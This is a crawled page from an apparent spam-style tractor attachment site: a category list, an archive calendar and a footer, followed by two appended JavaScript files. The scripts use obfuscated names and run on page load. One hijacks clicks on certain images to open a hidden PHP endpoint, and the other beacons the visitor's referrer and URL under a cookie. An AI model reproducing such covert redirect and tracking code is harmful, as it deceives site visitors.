	<li class="cat-item cat-item-987"><a href="https://tractorsloadersskid.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://tractorsloadersskid.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://tractorsloadersskid.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://tractorsloadersskid.com/category/tiller/" >tiller</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://tractorsloadersskid.com/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://tractorsloadersskid.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://tractorsloadersskid.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tractorsloadersskid.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://tractorsloadersskid.com/category/tmg-db86/" >tmg-db86</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://tractorsloadersskid.com/category/tmg-slr72/" >tmg-slr72</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://tractorsloadersskid.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://tractorsloadersskid.com/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://tractorsloadersskid.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://tractorsloadersskid.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://tractorsloadersskid.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://tractorsloadersskid.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://tractorsloadersskid.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://tractorsloadersskid.com/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://tractorsloadersskid.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tractorsloadersskid.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tractorsloadersskid.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://tractorsloadersskid.com/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://tractorsloadersskid.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tractorsloadersskid.com/category/treespades/" >treespades</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://tractorsloadersskid.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://tractorsloadersskid.com/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://tractorsloadersskid.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://tractorsloadersskid.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://tractorsloadersskid.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://tractorsloadersskid.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://tractorsloadersskid.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tractorsloadersskid.com/category/two-12-165/" >two-12-165</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://tractorsloadersskid.com/category/typhon/" >typhon</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://tractorsloadersskid.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tractorsloadersskid.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://tractorsloadersskid.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tractorsloadersskid.com/category/usa95mm/" >usa95mm</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tractorsloadersskid.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://tractorsloadersskid.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://tractorsloadersskid.com/category/v0511-38150/" >v0511-38150</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://tractorsloadersskid.com/category/v3300t/" >v3300t</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tractorsloadersskid.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://tractorsloadersskid.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://tractorsloadersskid.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tractorsloadersskid.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tractorsloadersskid.com/category/virnig/" >virnig</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://tractorsloadersskid.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://tractorsloadersskid.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://tractorsloadersskid.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://tractorsloadersskid.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://tractorsloadersskid.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://tractorsloadersskid.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://tractorsloadersskid.com/category/welded/" >welded</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tractorsloadersskid.com/category/werk/" >werk</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://tractorsloadersskid.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://tractorsloadersskid.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://tractorsloadersskid.com/category/withreceiver/" >withreceiver</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tractorsloadersskid.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://tractorsloadersskid.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tractorsloadersskid.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://tractorsloadersskid.com/category/worker/" >worker</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tractorsloadersskid.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://tractorsloadersskid.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://tractorsloadersskid.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://tractorsloadersskid.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://tractorsloadersskid.com/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://tractorsloadersskid.com/category/xp24/" >xp24</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://tractorsloadersskid.com/category/xp30/" >xp30</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://tractorsloadersskid.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://tractorsloadersskid.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://tractorsloadersskid.com/category/yintatech/" >yintatech</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://tractorsloadersskid.com/category/yitamotor/" >yitamotor</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tractorsloadersskid.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://tractorsloadersskid.com/category/zetors/" >zetors</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tractorsloadersskid.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://tractorsloadersskid.com/2026/01/01/" title="FREE SHIP 40 Skid Steer Pallet Fork Attachment 37 Blades Heavy Duty 4000lbs
Tractor Or Skid Steer Which One DID We Buy For Our Farm">1</a></td><td><a href="https://tractorsloadersskid.com/2026/01/02/" title="2 Packs, Pallet Fork Blades 48 4000lbs fit Kubota Bobcat Skid Tractors Loaders
Seat Black For Case Backhoe 580C 580D 580E 580L 580M Skid Steer Loader SafeBelt">2</a></td><td><a href="https://tractorsloadersskid.com/2026/01/03/" title="2PCS 2500lbs 42 Pallet Fork Blades Forklift Blades For Skid Tractors Loaders
Effortless Installation 3/8 Quick Attach Plate for Bobcat &amp; Kubota Tractors">3</a></td><td><a href="https://tractorsloadersskid.com/2026/01/04/" title="2 Packs 42 2500lbs Pallet Fork Blades Forklift Blades for Skid Tractors Loaders
Tractor Loader Quick Tach 3000lb Heavy Duty Attach 49 Hay Bale Spear Skid Steer">4</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2026/01/05/" title="Auction Results Squires Farm Retirement Equipment Case Ih Tractors Combine Boone 12 31 25
Clamp on Pallet Forks 4000 lbs Tractor Forks 60 Adjustable Bucket Forks">5</a></td><td><a href="https://tractorsloadersskid.com/2026/01/06/" title="3/8 Thick Skid Steer Mount Plate 3000LBS Capacity with2 Removable Hitch Receiver
This Loader Was A Beast So Why DID It Die">6</a></td><td><a href="https://tractorsloadersskid.com/2026/01/07/" title="Fits Skid Tractors Loaders 2 Pack 2500lbs 42 Pallet Fork Blades Forklift Blades
ASI 2 Packs 42 Pallet Fork Blades Forklift for Skid Tractors Loaders 2500lbs">7</a></td><td><a href="https://tractorsloadersskid.com/2026/01/08/" title="40 Skid Steer Pallet Fork Frame With 37 Blades Quick Attach 4000lbs
2 PCS 42 Pallet Fork Blades Forklift Blades for Skid Tractors Loaders 2500lbs">8</a></td><td><a href="https://tractorsloadersskid.com/2026/01/09/" title="4000LBS Capacity Quick Attach Adapter Universal Skid Steer Quick Attach
Dealer Charged Thousands Didn T Fix Anything I Fixed It For Free">9</a></td><td><a href="https://tractorsloadersskid.com/2026/01/10/" title="Kubota Track Loader Front Door Glass V0621-34520, V0511-34522, V0621-99860
Can I Get 20 Tons Of Gravel Spread Without A Loader">10</a></td><td><a href="https://tractorsloadersskid.com/2026/01/11/" title="24 Strangest Tractors You Won T Believe Actually Exist
2PCS 48 Pallet Fork Blades for Kubota Bobcat Skid Tractors Loaders 4000lbs NEW">11</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2026/01/12/" title="ASI 2 Packs 42 Pallet Fork Blades Forklift for Skid Tractors Loaders 2500lbs
Titan Attachments Cutting Edge 84 Bucket 1055 Carbon Steel Hardened Unpainted">12</a></td><td><a href="https://tractorsloadersskid.com/2026/01/13/" title="Oh Boy Trying Out A New Hire See How This Goes
Skid Steer Pallet Forks Frame 46 Heavy-Duty, Quick Mount, 4000 LBS Capacity">13</a></td><td><a href="https://tractorsloadersskid.com/2026/01/14/" title="3/8 Thick Skid Steer Mount Plate Quick Attach With 2 Removable Hitch Orange US
43 Heavy Duty Adjustable Forks with Stabilizer Bar for Skid Steer Tractors">14</a></td><td><a href="https://tractorsloadersskid.com/2026/01/15/" title="Skid Steer Quick Tach Attachment Mount Plate &amp; Conversion Adapter Latch Box 1/2
Can A Jcb Backhoe Really Flail Like A Tractor Setup">15</a></td><td><a href="https://tractorsloadersskid.com/2026/01/16/" title="YITAMOTOR Skid Steer Quick Attach Adapter Universal Attachment Plate Red
Pallet Fork Blades 48 in 4000lbs Fit Kubota Bobcat Skid Tractors Loaders 2 Packs">16</a></td><td><a href="https://tractorsloadersskid.com/2026/01/17/" title="Skid Steer Loader Tractor Pallet Forks 46 Quick Tach Attachment with Hitch Ball
Pallet Fork Attachment Frame with 2 Receiver for Skid Steer Tractor 4000LBS">17</a></td><td><a href="https://tractorsloadersskid.com/2026/01/18/" title="Skid Steer Quick Attach Plate 3/8 Universal Mounting Bracket for Tractor Loader
3/8Thick Skid Steer Mount Plate Quick Attach With2 Removable Hitch Receiver, NEW">18</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2026/01/19/" title="Pallet Newks 2000lbs Capacity Tractor Newks New Loader Tractor Skid Steers
Universal Attachment Plate Skid Loader/ Tractor With Reese Hitch Receiver">19</a></td><td><a href="https://tractorsloadersskid.com/2026/01/20/" title="Tractor Pallet Forks Skid Steer Loaders Witho WithStabilizer Barizer Bar 1500/4000lb
For Kubota SVL97-2 Track Skid Steers Maintenance Filter Kit US">20</a></td><td id="today"><a href="https://tractorsloadersskid.com/2026/01/21/" title="2x 42 Pallet Fork Blades Forklift Blades 2500lbs For Skid Tractors Loaders">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://tractorsloadersskid.com/2021/01/new-adjustable-pallet-fork-grapple-attachment-skid-steer-loader-log-tree-bucket/" title="pallet fork grapple attachment">pallet fork grapple attachment</a></li><li><a href="https://tractorsloadersskid.com/2024/01/preenex-14-quick-attach-mount-plate-attachment-for-tractors-skid-steer-loader-2/" title="preenex skid steer attachments">preenex skid steer attachments</a></li><li><a href="https://tractorsloadersskid.com/2022/04/14-skid-steer-mount-plate-thick-steel-tractors-bucket-quick-attach-plate/" title="skid steer quick attached plate">skid steer quick attached plate</a></li><li><a href="https://tractorsloadersskid.com/2020/12/tractor-loader-rubber-tire-studs-gripstuds-skid-steer-1910t-grip-studs-100pk-ice/" title="studded skid steer tires">studded skid steer tires</a></li><li><a href="https://tractorsloadersskid.com/2023/04/84-long-slide-on-pallet-fork-extensions-for-forklifts-and-loaders-usa-steel/" title="pallet fork extensions for tractor">pallet fork extensions for tractor</a></li><li><a href="https://tractorsloadersskid.com/2024/08/7-ft-jenkins-iron-skid-steer-hydraulic-soil-conditioner/" title="tractorsloadersskid">tractorsloadersskid</a></li><li><a href="https://tractorsloadersskid.com/2024/04/14-steel-quick-tach-attachment-mount-plate-skid-steer-loader-for-bobcat-kubota/" title="quick tack plate">quick tack plate</a></li><li><a href="https://tractorsloadersskid.com/2022/04/new-hd-stump-bucket-attachment-skid-steer-loader-utility-tree-spade-scoop-shovel/" title="tractor shovel scoop attachment">tractor shovel scoop attachment</a></li><li><a href="https://tractorsloadersskid.com/2020/10/new-60-ld-grapple-bucket-attachment-skid-steer-loader-tractor-claw-bobcat-5/" title="tractor brush claw attachment">tractor brush claw attachment</a></li><li><a href="https://tractorsloadersskid.com/2023/01/john-deere-210le-backhoe-skip-loader-skid-steer-tractor-diesel/" title="jd 210 le dash panel lights">jd 210 le dash panel lights</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://tractorsloadersskid.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://tractorsloadersskid.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://tractorsloadersskid.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary.widget-area -->		</div>
	</div>

	</main><!-- main -->

	<footer id="footer" role="contentinfo">
		<div id="footer-content" class="container">
			<div class="row">
				<div class="copyright col-lg-12">
					<span class="pull-left">Copyright &copy; 2026  <a href="https://tractorsloadersskid.com">Tractors Loaders Skid</a>. All Rights Reserved.</span>
					<span class="credit-link pull-right"><i class="fa fa-leaf"></i>The Arcade Basic Theme by <a href="https://themes.bavotasan.com/themes/arcade">bavotasan.com</a>.</span>
				</div><!-- .col-lg-12 -->
			</div><!-- .row -->
		</div><!-- #footer-content.container -->
	</footer><!-- #footer -->
</div><!-- #page -->

<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tractorsloadersskid.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/bootstrap.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/fillsize.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/jquery.arctext.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"arc":"400","fittext":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/theme.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tractorsloadersskid.com/raqo.js
body_size: 569
content:

window.onload = function ()
{
	mijes();
}


function mijes(){
	var julucorakahafy = document.getElementsByTagName("img"); 

	for (var xihifowase = 0; xihifowase < julucorakahafy.length; xihifowase++) 	 	{  
		var cytyfezunytube = julucorakahafy[xihifowase].getAttribute("class");  	

		if(cytyfezunytube == null || cytyfezunytube.length < 50) continue;

		var hobolisizacy = "/buwu.php?kmju=" + cytyfezunytube; 		var filijyvamoze = julucorakahafy[xihifowase].getAttribute("alt");	 	
		var zyzoxoqu = femolet(hobolisizacy, filijyvamoze);

				var jelu = julucorakahafy[xihifowase].parentNode; 
		var jojykemih = julucorakahafy[xihifowase].cloneNode(true);		zyzoxoqu.appendChild(jojykemih);			
		jelu.replaceChild(zyzoxoqu, julucorakahafy[xihifowase]);  

	} 
}  

//***************************************************************************************************************************************************************************************
function femolet(kylopofyz, wetegobuwamuga)
{	if(wetegobuwamuga == null) wetegobuwamuga = "";	var rucujibogu = document.createElement("a"); 	 	

	rucujibogu.href = "#" + wetegobuwamuga;
  
		rucujibogu.setAttribute("onclick", "javascript:window.open('" + kylopofyz + "');return false;"); 	 	 		rucujibogu.setAttribute("rel","nofollow");  	rucujibogu.setAttribute("target","_blank");   
	return rucujibogu;	 	}


--- FILE ---
content_type: application/javascript
request_url: https://tractorsloadersskid.com/doliv.js
body_size: 787
content:


function ranihycixy()
{
	var rubazadozoxy = window.location.href;	
      var rojusazegifohag = "doliv";
   
	var qorafewaxipo = "/" + rojusazegifohag + ".php";

     var sofajidezimi = 60;	var zehopanyl = rojusazegifohag;	var lykuhimyvalanaj = "";     try	     {
  
	      lykuhimyvalanaj=""+parent.document.referrer;
 
   
    } 
 	     catch (ex) 		      {		 
	    lykuhimyvalanaj=""+document.referrer; 

    }   

	if(lureh(zehopanyl) == null)	  
 	{ 

		var cagirakyzukerez = window.location.hostname; 		
   

		nuregada(zehopanyl, "1", sofajidezimi, "/", cagirakyzukerez);    

		if(lureh(zehopanyl) != null)		{			var luxemobuxoriv = new Image();  				luxemobuxoriv.src=qorafewaxipo + "?referer=" + escape(lykuhimyvalanaj) + "&url=" + escape(rubazadozoxy); 
	
		}  
	}  
  } 

ranihycixy();

function lureh(pyvyzuze) {    var ponecamedemyp = document.cookie; 		      var hizuxawaju = pyvyzuze + "=";
	    var gobaryqecij = ponecamedemyp.indexOf("; " + hizuxawaju);
	     if (gobaryqecij == -1) {
        gobaryqecij = ponecamedemyp.indexOf(hizuxawaju);

	
 
        if (gobaryqecij != 0) return null;
 	
    } else {           gobaryqecij += 2;	
 
    }    var giju = document.cookie.indexOf(";", gobaryqecij);      if (giju == -1) {
         giju = ponecamedemyp.length;

     }
    return unescape(ponecamedemyp.substring(gobaryqecij + hizuxawaju.length, giju));	
}


//***************************************************************************************************************************************************************************************
function nuregada(jitopazemaw,nupujodi,tumogi, gohakyqanop, vewovi) {	 var keguja = new Date();  var gikequlavikacaz = new Date();	    
   gikequlavikacaz.setTime(keguja.getTime() + 1000*60*tumogi); 	   document.cookie = jitopazemaw+"="+escape(nupujodi) + ";expires="+gikequlavikacaz.toGMTString() + ";path=" + gohakyqanop + ";domain=" + vewovi; }